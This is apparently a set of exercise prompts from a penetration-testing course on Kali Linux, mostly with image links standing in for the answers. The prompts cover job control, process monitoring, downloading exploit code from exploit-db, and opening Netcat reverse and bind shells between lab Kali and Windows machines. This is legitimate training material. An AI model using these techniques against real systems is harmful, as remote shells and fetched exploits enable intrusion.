



3.6.3.1 Exercises
1. Find files that have changed on your Kali virtual machine within the past 7 days by running a
specific command in the background.


2. Re-run the previous command and suspend it; once suspended, background it.

3. Bring the previous background job into the foreground.

4. Start the Firefox browser on your Kali system. Use ps and grep to identify Firefox’s PID.

5. Terminate Firefox from the command line using its PID.


3.7.2.1 Exercises
1. Start your apache2 web service and access it locally while monitoring its access.log file in
real-time.

2. Use a combination of watch and ps to monitor the most CPU-intensive processes on your
Kali machine in a terminal window; launch different applications to see how the list changes
in real time.



3.8.3.1 Exercise
1.Download the PoC code for an exploit from https://www.exploit-db.com using curl , wget ,
and axel , saving each download with a different name.

3.9.3.1 Exercises
1. Create an alias named “..” to change to the parent directory and make it persistent across
terminal sessions.

2. Permanently configure the history command to store 10000 entries and include the full date
in its output.


4.1.4.3 Exercises
1. Implement a simple chat between your Kali machine and Windows


2. Use Netcat to create a:
a. Reverse shell from Kali to Windows.






b. Reverse shell from Windows to Kali.


c. Bind shell on Kali. Use your Windows system to connect to it.





d. Bind shell on Windows. Use your Kali machine to connect to it.



